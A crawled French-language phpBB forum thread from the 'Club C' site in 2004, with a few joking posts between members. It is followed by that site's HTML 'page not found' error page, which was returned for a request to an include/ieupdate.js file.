		<td width="150" align="left" valign="top" class="row2"><span class="name"><a name="1238"></a><b>|SC| OLi</b></span><br /><span class="postdetails">Cellules d'éclat avec lunette<br /><img src="../img/avatars/gallery/jeux-video/splinter_celt.gif" alt="" border="0" /><br /><br />Inscrit le: 25 Aoû 2004<br />Messages: 501<br /></span><br /></td>
		<td class="row2" width="100%" height="28" valign="top"><table width="100%" border="0" cellspacing="0" cellpadding="0">
			<tr>
				<td width="100%"><a href="viewtopic.php?p=1238&amp;sid=6bbd880192067650eb1e414733b0d541#1238"><img src="templates/subSilver/images/icon_minipost.gif" width="12" height="9" alt="Message" title="Message" border="0" /></a><span class="postdetails">Posté le: Jeu Oct 21, 2004 4:38 pm<span class="gen">&nbsp;</span>&nbsp; &nbsp;Sujet du message: </span></td>
				<td valign="top" nowrap="nowrap"><a href="posting.php?mode=quote&amp;p=1238&amp;sid=6bbd880192067650eb1e414733b0d541"><img src="templates/subSilver/images/lang_french/icon_quote.gif" alt="Répondre en citant" title="Répondre en citant" border="0" /></a>   </td>
			</tr>
			<tr> 
				<td colspan="2"><hr /></td>
			</tr>
			<tr>
				<td colspan="2"><span class="postbody">ca me tente po de lire quequn pourrait me lire les message ???
<br />

<br />

<br />
loll</span><span class="gensmall"></span></td>
			</tr>
		</table></td>
	</tr>
	<tr> 
		<td class="row2" width="150" align="left" valign="middle"><span class="nav"><a href="#top" class="nav">Revenir en haut</a></span></td>
		<td class="row2" width="100%" height="28" valign="bottom" nowrap="nowrap"><table cellspacing="0" cellpadding="0" border="0" height="18" width="18">
			<tr> 
				<td valign="middle" nowrap="nowrap"><a href="profile.php?mode=viewprofile&amp;u=15&amp;sid=6bbd880192067650eb1e414733b0d541"><img src="templates/subSilver/images/lang_french/icon_profile.gif" alt="Voir le profil de l'utilisateur" title="Voir le profil de l'utilisateur" border="0" /></a> <a href="privmsg.php?mode=post&amp;u=15&amp;sid=6bbd880192067650eb1e414733b0d541"><img src="templates/subSilver/images/lang_french/icon_pm.gif" alt="Envoyer un message privé" title="Envoyer un message privé" border="0" /></a> <a href="profile.php?mode=email&amp;u=15&amp;sid=6bbd880192067650eb1e414733b0d541"><img src="templates/subSilver/images/lang_french/icon_email.gif" alt="Envoyer l'e-mail" title="Envoyer l'e-mail" border="0" /></a>    <script language="JavaScript" type="text/javascript"><!-- 

	if ( navigator.userAgent.toLowerCase().indexOf('mozilla') != -1 && navigator.userAgent.indexOf('5.') == -1 && navigator.userAgent.indexOf('6.') == -1 )
		document.write(' ');
	else
		document.write('</td><td>&nbsp;</td><td valign="top" nowrap="nowrap"><div style="position:relative"><div style="position:absolute"></div><div style="position:absolute;left:3px;top:-1px"></div></div>');
				
				//--></script><noscript></noscript></td>
			</tr>
		</table></td>
	</tr>
	<tr> 
		<td class="spaceRow" colspan="2" height="1"><img src="templates/subSilver/images/spacer.gif" alt="" width="1" height="1" /></td>
	</tr>
		<tr> 
		<td width="150" align="left" valign="top" class="row1"><span class="name"><a name="2330"></a><b>Cestor</b></span><br /><span class="postdetails">idiot<br /><img src="../img/avatars/gallery/animaux/cats_01.gif" alt="" border="0" /><br /><br />Inscrit le: 25 Oct 2004<br />Messages: 491<br />Localisation: Chicoutimi , Sthonoré , ENTRAIN DE SENMERDER</span><br /></td>
		<td class="row1" width="100%" height="28" valign="top"><table width="100%" border="0" cellspacing="0" cellpadding="0">
			<tr>
				<td width="100%"><a href="viewtopic.php?p=2330&amp;sid=6bbd880192067650eb1e414733b0d541#2330"><img src="templates/subSilver/images/icon_minipost.gif" width="12" height="9" alt="Message" title="Message" border="0" /></a><span class="postdetails">Posté le: Jeu Nov 18, 2004 3:59 pm<span class="gen">&nbsp;</span>&nbsp; &nbsp;Sujet du message: </span></td>
				<td valign="top" nowrap="nowrap"><a href="posting.php?mode=quote&amp;p=2330&amp;sid=6bbd880192067650eb1e414733b0d541"><img src="templates/subSilver/images/lang_french/icon_quote.gif" alt="Répondre en citant" title="Répondre en citant" border="0" /></a>   </td>
			</tr>
			<tr> 
				<td colspan="2"><hr /></td>
			</tr>
			<tr>
				<td colspan="2"><span class="postbody">Ah mé putain qui sont lacant cest francais ......
<br />

<br />

<br />

<br />

<br />
nah srx la france = GUAY</span><span class="gensmall"></span></td>
			</tr>
		</table></td>
	</tr>
	<tr> 
		<td class="row1" width="150" align="left" valign="middle"><span class="nav"><a href="#top" class="nav">Revenir en haut</a></span></td>
		<td class="row1" width="100%" height="28" valign="bottom" nowrap="nowrap"><table cellspacing="0" cellpadding="0" border="0" height="18" width="18">
			<tr> 
				<td valign="middle" nowrap="nowrap"><a href="profile.php?mode=viewprofile&amp;u=29&amp;sid=6bbd880192067650eb1e414733b0d541"><img src="templates/subSilver/images/lang_french/icon_profile.gif" alt="Voir le profil de l'utilisateur" title="Voir le profil de l'utilisateur" border="0" /></a> <a href="privmsg.php?mode=post&amp;u=29&amp;sid=6bbd880192067650eb1e414733b0d541"><img src="templates/subSilver/images/lang_french/icon_pm.gif" alt="Envoyer un message privé" title="Envoyer un message privé" border="0" /></a>  <a href="www.tonsexegratuit.com" target="_userwww"><img src="templates/subSilver/images/lang_french/icon_www.gif" alt="Visiter le site web du posteur" title="Visiter le site web du posteur" border="0" /></a>   <a href="profile.php?mode=viewprofile&amp;u=29&amp;sid=6bbd880192067650eb1e414733b0d541"><img src="templates/subSilver/images/lang_french/icon_msnm.gif" alt="MSN Messenger" title="MSN Messenger" border="0" /></a><script language="JavaScript" type="text/javascript"><!-- 

	if ( navigator.userAgent.toLowerCase().indexOf('mozilla') != -1 && navigator.userAgent.indexOf('5.') == -1 && navigator.userAgent.indexOf('6.') == -1 )
		document.write(' ');
	else
		document.write('</td><td>&nbsp;</td><td valign="top" nowrap="nowrap"><div style="position:relative"><div style="position:absolute"></div><div style="position:absolute;left:3px;top:-1px"></div></div>');
				
				//--></script><noscript></noscript></td>
			</tr>
		</table></td>
	</tr>
	<tr> 
		<td class="spaceRow" colspan="2" height="1"><img src="templates/subSilver/images/spacer.gif" alt="" width="1" height="1" /></td>
	</tr>
		<tr> 
		<td width="150" align="left" valign="top" class="row2"><span class="name"><a name="2407"></a><b>Admin</b></span><br /><span class="postdetails">Jésus<br /><img src="../img/avatars//admin/Fonction/ClubC_Black.gif" alt="" border="0" /><br /><br />Inscrit le: 04 Mar 2004<br />Messages: 830<br />Localisation: Canada</span><br /></td>
		<td class="row2" width="100%" height="28" valign="top"><table width="100%" border="0" cellspacing="0" cellpadding="0">
			<tr>
				<td width="100%"><a href="viewtopic.php?p=2407&amp;sid=6bbd880192067650eb1e414733b0d541#2407"><img src="templates/subSilver/images/icon_minipost.gif" width="12" height="9" alt="Message" title="Message" border="0" /></a><span class="postdetails">Posté le: Jeu Nov 18, 2004 5:26 pm<span class="gen">&nbsp;</span>&nbsp; &nbsp;Sujet du message: </span></td>
				<td valign="top" nowrap="nowrap"><a href="posting.php?mode=quote&amp;p=2407&amp;sid=6bbd880192067650eb1e414733b0d541"><img src="templates/subSilver/images/lang_french/icon_quote.gif" alt="Répondre en citant" title="Répondre en citant" border="0" /></a>   </td>
			</tr>
			<tr> 
				<td colspan="2"><hr /></td>
			</tr>
			<tr>
				<td colspan="2"><span class="postbody">ne soi pas méchant Cestor, y fo être gentil avec ces créature venu d'un autre monde  <img src="../img/smiles/tongue.gif" alt="Moqueur" border="0" /></span><span class="gensmall"></span></td>
			</tr>
		</table></td>
	</tr>
	<tr> 
		<td class="row2" width="150" align="left" valign="middle"><span class="nav"><a href="#top" class="nav">Revenir en haut</a></span></td>
		<td class="row2" width="100%" height="28" valign="bottom" nowrap="nowrap"><table cellspacing="0" cellpadding="0" border="0" height="18" width="18">
			<tr> 
				<td valign="middle" nowrap="nowrap"><a href="profile.php?mode=viewprofile&amp;u=2&amp;sid=6bbd880192067650eb1e414733b0d541"><img src="templates/subSilver/images/lang_french/icon_profile.gif" alt="Voir le profil de l'utilisateur" title="Voir le profil de l'utilisateur" border="0" /></a> <a href="privmsg.php?mode=post&amp;u=2&amp;sid=6bbd880192067650eb1e414733b0d541"><img src="templates/subSilver/images/lang_french/icon_pm.gif" alt="Envoyer un message privé" title="Envoyer un message privé" border="0" /></a> <a href="profile.php?mode=email&amp;u=2&amp;sid=6bbd880192067650eb1e414733b0d541"><img src="templates/subSilver/images/lang_french/icon_email.gif" alt="Envoyer l'e-mail" title="Envoyer l'e-mail" border="0" /></a> <a href="http://www.club-C.ca.tc" target="_userwww"><img src="templates/subSilver/images/lang_french/icon_www.gif" alt="Visiter le site web du posteur" title="Visiter le site web du posteur" border="0" /></a>   <a href="profile.php?mode=viewprofile&amp;u=2&amp;sid=6bbd880192067650eb1e414733b0d541"><img src="templates/subSilver/images/lang_french/icon_msnm.gif" alt="MSN Messenger" title="MSN Messenger" border="0" /></a><script language="JavaScript" type="text/javascript"><!-- 

	if ( navigator.userAgent.toLowerCase().indexOf('mozilla') != -1 && navigator.userAgent.indexOf('5.') == -1 && navigator.userAgent.indexOf('6.') == -1 )
		document.write(' ');
	else
		document.write('</td><td>&nbsp;</td><td valign="top" nowrap="nowrap"><div style="position:relative"><div style="position:absolute"></div><div style="position:absolute;left:3px;top:-1px"></div></div>');
				
				//--></script><noscript></noscript></td>
			</tr>
		</table></td>
	</tr>
	<tr> 
		<td class="spaceRow" colspan="2" height="1"><img src="templates/subSilver/images/spacer.gif" alt="" width="1" height="1" /></td>
	</tr>
		<tr> 
		<td width="150" align="left" valign="top" class="row1"><span class="name"><a name="2415"></a><b>Cestor</b></span><br /><span class="postdetails">idiot<br /><img src="../img/avatars/gallery/animaux/cats_01.gif" alt="" border="0" /><br /><br />Inscrit le: 25 Oct 2004<br />Messages: 491<br />Localisation: Chicoutimi , Sthonoré , ENTRAIN DE SENMERDER</span><br /></td>
		<td class="row1" width="100%" height="28" valign="top"><table width="100%" border="0" cellspacing="0" cellpadding="0">
			<tr>
				<td width="100%"><a href="viewtopic.php?p=2415&amp;sid=6bbd880192067650eb1e414733b0d541#2415"><img src="templates/subSilver/images/icon_minipost.gif" width="12" height="9" alt="Message" title="Message" border="0" /></a><span class="postdetails">Posté le: Jeu Nov 18, 2004 5:32 pm<span class="gen">&nbsp;</span>&nbsp; &nbsp;Sujet du message: </span></td>
				<td valign="top" nowrap="nowrap"><a href="posting.php?mode=quote&amp;p=2415&amp;sid=6bbd880192067650eb1e414733b0d541"><img src="templates/subSilver/images/lang_french/icon_quote.gif" alt="Répondre en citant" title="Répondre en citant" border="0" /></a>   </td>
			</tr>
			<tr> 
				<td colspan="2"><hr /></td>
			</tr>
			<tr>
				<td colspan="2"><span class="postbody">OUAIS SI TU VEUT</span><span class="gensmall"></span></td>
			</tr>
		</table></td>
	</tr>
	<tr> 
		<td class="row1" width="150" align="left" valign="middle"><span class="nav"><a href="#top" class="nav">Revenir en haut</a></span></td>
		<td class="row1" width="100%" height="28" valign="bottom" nowrap="nowrap"><table cellspacing="0" cellpadding="0" border="0" height="18" width="18">
			<tr> 
				<td valign="middle" nowrap="nowrap"><a href="profile.php?mode=viewprofile&amp;u=29&amp;sid=6bbd880192067650eb1e414733b0d541"><img src="templates/subSilver/images/lang_french/icon_profile.gif" alt="Voir le profil de l'utilisateur" title="Voir le profil de l'utilisateur" border="0" /></a> <a href="privmsg.php?mode=post&amp;u=29&amp;sid=6bbd880192067650eb1e414733b0d541"><img src="templates/subSilver/images/lang_french/icon_pm.gif" alt="Envoyer un message privé" title="Envoyer un message privé" border="0" /></a>  <a href="www.tonsexegratuit.com" target="_userwww"><img src="templates/subSilver/images/lang_french/icon_www.gif" alt="Visiter le site web du posteur" title="Visiter le site web du posteur" border="0" /></a>   <a href="profile.php?mode=viewprofile&amp;u=29&amp;sid=6bbd880192067650eb1e414733b0d541"><img src="templates/subSilver/images/lang_french/icon_msnm.gif" alt="MSN Messenger" title="MSN Messenger" border="0" /></a><script language="JavaScript" type="text/javascript"><!-- 

	if ( navigator.userAgent.toLowerCase().indexOf('mozilla') != -1 && navigator.userAgent.indexOf('5.') == -1 && navigator.userAgent.indexOf('6.') == -1 )
		document.write(' ');
	else
		document.write('</td><td>&nbsp;</td><td valign="top" nowrap="nowrap"><div style="position:relative"><div style="position:absolute"></div><div style="position:absolute;left:3px;top:-1px"></div></div>');
				
				//--></script><noscript></noscript></td>
			</tr>
		</table></td>
	</tr>
	<tr> 
		<td class="spaceRow" colspan="2" height="1"><img src="templates/subSilver/images/spacer.gif" alt="" width="1" height="1" /></td>
	</tr>
		<tr align="center"> 
		<td class="catBottom" colspan="2" height="28"><table cellspacing="0" cellpadding="0" border="0">
			<tr><form method="post" action="viewtopic.php?t=119&amp;start=0&amp;sid=6bbd880192067650eb1e414733b0d541">
				<td align="center"><span class="gensmall">Montrer les messages depuis: <select name="postdays"><option value="0" selected="selected">Tous les messages</option><option value="1">1 Jour</option><option value="7">7 Jours</option><option value="14">2 Semaines</option><option value="30">1 Mois</option><option value="90">3 Mois</option><option value="180">6 Mois</option><option value="364">1 An</option></select>&nbsp;<select name="postorder"><option value="asc" selected="selected">Le plus ancien en premier</option><option value="desc">Le plus récent en premier</option></select>&nbsp;<input type="submit" value="Aller" class="liteoption" name="submit" /></span></td>
			</form></tr>
		</table></td>
	</tr>
</table>

<table width="100%" cellspacing="2" cellpadding="2" border="0" align="center">
  <tr> 
	<td align="left" valign="middle" nowrap="nowrap"><span class="nav"><a href="posting.php?mode=newtopic&amp;f=61&amp;sid=6bbd880192067650eb1e414733b0d541"><img src="templates/subSilver/images/lang_french/post.gif" border="0" alt="Poster un nouveau sujet" align="middle" /></a>&nbsp;&nbsp;&nbsp;<a href="posting.php?mode=reply&amp;t=119&amp;sid=6bbd880192067650eb1e414733b0d541"><img src="templates/subSilver/images/lang_french/reply.gif" border="0" alt="Répondre au sujet" align="middle" /></a></span></td>
	<td align="left" valign="middle" width="100%"><span class="nav">&nbsp;&nbsp;&nbsp;<a href="index.php?sid=6bbd880192067650eb1e414733b0d541" class="nav">Club C Index du Forum</a>   
	  -> <a href="viewforum.php?f=61&amp;sid=6bbd880192067650eb1e414733b0d541" class="nav">Divers</a></span></td>
	<td align="right" valign="top" nowrap="nowrap"><span class="gensmall">Toutes les heures sont au format GMT - 5 Heures</span><br /><span class="nav"></span> 
	  </td>
  </tr>
  <tr>
	<td align="left" colspan="3"><span class="nav">Page <b>1</b> sur <b>1</b></span></td>
  </tr>
</table>

<table width="100%" cellspacing="2" border="0" align="center">
  <tr> 
	<td width="40%" valign="top" nowrap="nowrap" align="left"><span class="gensmall"></span><br />
	  &nbsp;<br />
	  </td>
	<td align="right" valign="top" nowrap="nowrap"><form method="get" name="jumpbox" action="viewforum.php?sid=6bbd880192067650eb1e414733b0d541" onSubmit="if(document.jumpbox.f.value == -1){return false;}"><table cellspacing="0" cellpadding="0" border="0">
	<tr> 
		<td nowrap="nowrap"><span class="gensmall">Sauter vers:&nbsp;<select name="f" onchange="if(this.options[this.selectedIndex].value != -1){ forms['jumpbox'].submit() }"><option value="-1">Sélectionner un forum</option><option value="-1">&nbsp;</option><option value="-1">Général</option><option value="-1">----------------</option><option value="1">Anonces Officiels</option><option value="36">Les règlement</option><option value="-1">&nbsp;</option><option value="-1">Discution</option><option value="-1">----------------</option><option value="37">Présentation</option><option value="41">Arts</option><option value="42">Musiques</option><option value="43">Histoire</option><option value="44">Chicanne</option><option value="45">Sondage</option><option value="53">Informatique</option><option value="58">-- Jeux Vidéo</option><option value="59">-- Matériel</option><option value="60">-- Programation</option><option value="61"selected="selected">Divers</option><option value="-1">&nbsp;</option><option value="-1">Club C</option><option value="-1">----------------</option><option value="32">commentaire</option><option value="47">Jeux</option><option value="48">-- Le petit-gars contre le pape</option><option value="49">-- Robin des bois cueilleur de fruit</option><option value="50">-- Casse brique pro</option><option value="51">Boite à idée</option><option value="-1">&nbsp;</option><option value="-1">Dépotoir</option><option value="-1">----------------</option><option value="38">Poubelle</option></select><input type="hidden" name="sid" value="6bbd880192067650eb1e414733b0d541" />&nbsp;<input type="submit" value="Aller" class="liteoption" /></span></td>
	</tr>
</table></form>
<span class="gensmall">Vous <b>ne pouvez pas</b> poster de nouveaux sujets dans ce forum<br />Vous <b>ne pouvez pas</b> répondre aux sujets dans ce forum<br />Vous <b>ne pouvez pas</b> éditer vos messages dans ce forum<br />Vous <b>ne pouvez pas</b> supprimer vos messages dans ce forum<br />Vous <b>ne pouvez pas</b> voter dans les sondages de ce forum<br /></span></td>
  </tr>
</table>
<div align="center"><span class="copyright"><br /><br />
<!--
	We request you retain the full copyright notice below including the link to www.phpbb.com.
	This not only gives respect to the large amount of time given freely by the developers
	but also helps build interest, traffic and use of phpBB 2.0. If you cannot (for good
	reason) retain the full copyright we request you at least leave in place the 
	Powered by phpBB  line, with phpBB linked to www.phpbb.com. If you refuse
	to include even this then support on our forums may be affected. 

	The phpBB Group : 2002
// -->
Powered by <a href="http://www.phpbb.com/" target="_phpbb" class="copyright">phpBB</a>  &copy; 2001, 2002 phpBB Group<br />Traduction par : <a href="http://www.phpbb-fr.com/" target="_blank">phpBB-fr.com</a></span></div>
		</td>
	</tr>
</table>

</body>
</html>


--- FILE ---
content_type: text/html
request_url: http://clubc.website.online.fr/include/ieupdate.js
body_size: 5249
content:
 <html>
<head>
<title>Club C</title>
<meta name="keywords" content="jeu, online, ligne, club c, caricature, delire, original, dessin, special, ordinateur, gars, petit, robin, brique, casse" />
<meta name="description" content="Jeux originaux en ligne, jeux t&eacute;l&eacute;chargeables, courts m&eacute;trages et bien plus encore. Venez d&eacute;couvrirs mes jeux et gagnez des points pour vivre une exp&eacute;rience encore plus &eacute;tonante !" />
<meta http-equiv="content-style-type" content="text/css" />
<meta name="verify-v1" content="V37W630nASDGW/u7BYHiRb4wHuCoPEuow9Tjq1L6Cjw=" />
<link rel="stylesheet" type="text/css" href="styles.css" />
<SCRIPT LANGUAGE="JavaScript"> 
   if (top.frames.length!=0) top.location=self.document.location; 
</SCRIPT>
<script type="text/javascript" src="includes/ajaxmethod.js"></script>
</head>
<body>

<div align="center">
<table width="100%" cellpadding="0" cellspacing="0">
<tr>
<td width="315"><img src="img/design/default/entete1.jpg" width="315" height="91" alt="Club C" /></td>
<td width="100%"><img src="img/spacer.gif" width="1" height="1" alt="spacer" /></td>
<td width="434"><img src="img/design/default/entete2.jpg" width="434" height="91" alt="effet lumineux" /></td>
</tr>
</table>
<table width="100%" cellpadding="0" cellspacing="0">
<tr class="barre">
<td width="100%" class="barreleft" nowrap="nowrap"><img src="img/design/default/entete1top.jpg" width="315" height="9" alt="Club C" /><br><img src="img/spacer.gif" width="10" height="17" alt="spacer" /><span class="menuierarchie"></font><a href="?page=home&section=">Club C</a> - page inconue</span><br><img src="img/design/default/barre1bot.gif" width="157" height="5" alt="barre" /></td>
<td width="434" class="barreright" nowrap="nowrap"><a class="pmenu" href="?page=&section=0">Site</a> - <a class="pmenu" href="?page=article&ress_id=5&section=1">Applications</a> - <a class="pmenu" href="?page=mbr_list&section=4">Commu</a><img src="img/spacer.gif" width="13" height="1" alt="spacer" /><br><img src="img/spacer.gif" width="434" height="1" alt="spacer" />
</td>
</tr>
</table>
<table width="100%" cellpadding="0" cellspacing="0">
<tr>
<td width="14" class="tableleft"><img src="img/spacer.gif" width="1" height="1" alt="spacer" /></td>
<td width="122" class="tablecontent"><div class="menu"><a href="?page=home&section=">Accueil</a></div><div class="menu"><a href="?page=news&section=">Nouveauté</a></div><div class="menu"><a href="?page=comment&ress_type=100&ress_id=0&section=">Livre d'or</a></div><div class="menu"><a href="?page=comment&ress_type=101&ress_id=0&section=">Wish list</a></div><div class="menu"><a href="?page=article&ress_id=7&section=">F.A.Q.</a></div><div class="menu"><a href="?page=mbr_profile&ress_id=1&section=">L'auteur</a></div></td>
<td width="14" class="tableright"><img src="img/spacer.gif" width="1" height="1" alt="spacer" /></td>
<td width="14" class="tableleft"><img src="img/spacer.gif" width="1" height="1" alt="spacer" /></td>
<td width="100%" class="tablecontent" align="center"><h1>La page demandé n'existe pas !</h1>
<p>
La page auquel vous avez tanté d'accéder n'existe pas. <br />
Si vous croyez qu'il s'agit d'une erreur contactez l'administrateur.
</p>
<br />
<img src="img/icon/larger/scr_error.gif" width="164" height="184" border="0" alt="introuvable !" />
<br />
</td>
<td width="14" class="tableright"><img src="img/spacer.gif" width="1" height="1" alt="spacer" /></td>
<td width="14" class="tableleft"><img src="img/spacer.gif" width="1" height="1" alt="spacer" /></td>
<td width="122" class="tablecontent"><div align="center">
<h3>Identification</h3>

<form method="post" action="includes/mb_login.php?page=error&ress_type=&class=&section=&ress_id=">
  <p>
  Login : <input type="text" name="user_name" size="7"><br />
  Pass : <input type="password" name="user_password" size="8">
  </p>
  <input type="submit" name="Submit" value="Connexion">
</form>
<a href="?page=mbr_logon&section=">inscription</a></div></td>
<td width="14" class="tableright"><img src="img/spacer.gif" width="1" height="1" alt="spacer" /></td>
</tr>
<tr>
<td><img src="img/design/default/cadre_lb.gif" width="14" height="14" /></td>
<td class="tablebottom"><img src="img/spacer.gif" width="122" height="1" alt="spacer" /></td>
<td><img src="img/design/default/cadre_rb.gif" width="14" height="14" alt="coin" /></td>
<td><img src="img/design/default/cadre_lb.gif" width="14" height="14" alt="coin" /></td>
<td class="tablebottom"><img src="img/spacer.gif" width="417" height="1" alt="spacer" /></td>
<td><img src="img/design/default/cadre_rb.gif" width="14" height="14" alt="coin" /></td>
<td><img src="img/design/default/cadre_lb.gif" width="14" height="14" alt="coin" /></td>
<td class="tablebottom"><img src="img/spacer.gif" width="122" height="1" alt="spacer" /></td>
<td><img src="img/design/default/cadre_rb.gif" width="14" height="14" alt="coin" /></td>
</tr>
</table><p class="pied">Tous droits r&eacute;serv&eacute;s &copy; 2001-2010 - <a href="http://os.claudedeschenes.com" target="_blank">Claude Deschênes</a><br />Toute copie enti&egrave;re ou partielle du site et son contenu est strictement interdite.</p>
</div>
<div id="hidden" align='center' style="visibility:hidden;"></div>
</body>
</html>